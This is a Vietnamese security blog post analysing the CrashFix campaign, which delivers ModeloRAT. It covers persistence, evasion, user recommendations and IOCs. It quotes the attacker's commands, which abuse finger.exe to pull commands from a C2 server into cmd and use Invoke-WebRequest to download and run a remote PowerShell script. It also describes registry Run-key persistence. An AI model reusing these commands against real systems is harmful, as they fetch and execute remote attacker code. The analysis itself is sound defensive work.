

Sau khi vào hệ thống ModeloRAT bắt đầu các quá trình thiết lập kết nối với C2 thông qua TCP với việc sử dụng finger.exe một trình hợp pháp của Windows. Trong quá trình phân tích đã ghi nhận được Command mà kẻ tấn công sử dụng:

- cmd /c start “” /min cmd /c “copy %windir%\system32\finger.exe %temp%\ct.exe&%temp%\ct.exe [email protected][.]108|cmd”

Bên cạnh đó nó sẽ cho phép tải xuống DLL/executable/Python script khác, establish persistence, chạy nhiều loại payload.

- Invoke-WebRequest -Uri “hxxp://199.217.98[.]108/b” -OutFile “$env:APPDATA\script.ps1″ & “$env:APPDATA\script.ps1″

Remove-Item “$env:APPDATA\script.ps1″



Để tránh việc phân tích ModeloRAT cũng:

- Kiểm tra hàng chục công cụ phân tích (ví dụ Wireshark, debugger) hoặc môi trường ảo — nếu phát hiện sandbox, nó dừng hoạt động.

- Gửi thông tin thiết bị, danh sách antivirus đang chạy và loại hệ thống (domain vs WORKGROUP) về C2.

- Dùng cơ chế DGA (Domain Generation Algorithm) để liên lạc với server, tránh bị chặn bằng cách thử nhiều domain khác nhau.

Cơ chế duy trì

Như các chiến dịch thông thường thì mục tiêu của attacker không chỉ xâm nhập một lần, mà là:

- Tồn tại lâu dài trên máy nạn nhân.

- Tự khởi động lại sau reboot.

- Khó bị người dùng hoặc IT phát hiện.

- Trông giống hành vi/phần mềm hợp pháp.

ModeloRAT sẽ tạo persistence bằng cách ghi vào registry:

HKCU\Software\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Microsoft\Windows\CurrentVersion\Run

Tên Key sẽ được kẻ tấn công ngụy trang giống phần mềm hợp pháp, ví dụ: Spotify47, Adobe2841 hoặc ChromeUpdate. Bên cạnh đó thì ModeloRAT không đặt file ở vị trí “đáng ngờ” như Desktop hay Downloads thay vào đó chúng được đặt ở: %AppData%\Roaming\ hay %LocalAppData%\. Thư mục con có tên giống phần mềm như: update.exe, service.exe hoặc helper.exe để tránh việc phát hiện.

Kết luận

Chiến dịch CrashFix của KongTuke là một ví dụ điển hình cho xu hướng tấn công hiện đại: không cần zero-day phức tạp, mà tận dụng niềm tin của người dùng. Bằng cách ngụy trang dưới dạng một tiện ích trình duyệt quen thuộc, kẻ tấn công đã kết hợp khéo léo giữa typosquatting, resource exhaustion và social engineering để ép nạn nhân tự tay kích hoạt chuỗi lây nhiễm. Điểm nguy hiểm nhất không nằm ở extension giả mạo, mà ở bước chuyển tiếp từ trình duyệt sang hệ điều hành, nơi các LOLBins hợp pháp và PowerShell bị lạm dụng để cài đặt ModeloRAT nhắm thẳng vào môi trường doanh nghiệp.

Vụ việc này nhấn mạnh rằng browser extension đã trở thành một bề mặt tấn công nghiêm trọng, đặc biệt trong bối cảnh làm việc dựa nhiều vào trình duyệt. Phòng thủ hiệu quả không thể chỉ dựa vào antivirus, mà cần kiểm soát extension bằng chính sách, giám sát hành vi bất thường (clipboard, PowerShell, LOLBins), và quan trọng nhất là nâng cao nhận thức người dùng trước các thông báo “sửa lỗi” mang tính thúc ép. CrashFix cho thấy ranh giới giữa “lỗi kỹ thuật” và “tấn công có chủ đích” ngày càng mờ và chỉ cần một lần tin nhầm, hậu quả có thể mở ra cánh cửa cho xâm nhập sâu toàn bộ hệ thống.

Khuyến nghị

- Cẩn trọng trước khi cài extension.

- Chỉ cài extension từ nhà phát triển đã được xác thực, có website chính thức và lịch sử lâu dài.

- Kiểm tra kỹ:

- Tên extension (tránh các tên “gần giống” như NexShield vs uBlock).

- Số lượt cài đặt (extension độc hại thường có lượt cài thấp hoặc tăng bất thường).

- Ngày phát hành và tần suất cập nhật.

- Tránh cài extension qua:

- Quảng cáo (Ads)

- Popup “đề xuất”, “fix lỗi”, “tối ưu trình duyệt”

- Nhận diện và xử lý cảnh báo giả (Fake Crash / ClickFix)

- Trình duyệt thật KHÔNG BAO GIỜ yêu cầu bạn:

- Nhấn

Win + R - Paste lệnh từ clipboard

- Chạy PowerShell / CMD để “sửa lỗi”

- Nhấn

- Nếu gặp popup:

- Không làm theo hướng dẫn

- Đóng trình duyệt bằng Task Manager

- Mở lại trình duyệt ở chế độ Safe / Incognito

- Gỡ extension vừa cài gần nhất

- Trình duyệt thật KHÔNG BAO GIỜ yêu cầu bạn:

- Thói quen an toàn cho người dùng Windows

- Không chạy lệnh PowerShell/CMD nếu bạn không hiểu rõ lệnh đó làm gì.

- Cảnh giác khi:

- Clipboard tự thay đổi nội dung

- Hệ thống yêu cầu thao tác gấp (“Fix ngay”, “Lỗi nghiêm trọng”)

- Bật hiển thị:

- File extension (

.exe,.ps1,.bat) để tránh nhầm lẫn.

- File extension (

- Bảo vệ máy tính và hệ điều hành

- Luôn bật:

- Windows Defender (Realtime Protection)

- SmartScreen

- Cập nhật:

- Trình duyệt

- Hệ điều hành

- Sử dụng tài khoản không có quyền admin cho công việc hằng ngày.

- Sao lưu dữ liệu định kỳ (cloud hoặc ổ cứng ngoài).

- Luôn bật:



IOCs

- Domain C2

- nexsnield[.]com

- File Hash

- fbfce492d1aa458c0ccc8ce4611f0e2d00913c8d51b5016ce60a7f59db67de67

- 6399c686eba09584bbbb02f31d398ace333a2b57529059849ef97ce7c27752f4

- c15f44d6abb3a2a882ffdc9b90f7bb5d1a233c0aa183eb765aa8bfba5832c8c6

- c46af9ae6ab0e7567573dbc950a8ffbe30ea848fac90cd15860045fe7640199c

- IP

- 170.168.103[.]208

- 158.247.252[.]178

Tham khảo

- CrashFix Chrome Extension Delivers ModeloRAT Using ClickFix-Style Browser Crash Lures

- Dissecting CrashFix: KongTuke’s New Toy | Huntress

- GitHub – uBlockOrigin/uBOL-home: uBO Lite home (MV3)

| Bài viết độc quyền của chuyên gia FPT IS

Lưu Tuấn Anh – Trung tâm An toàn, bảo mật thông tin FPT |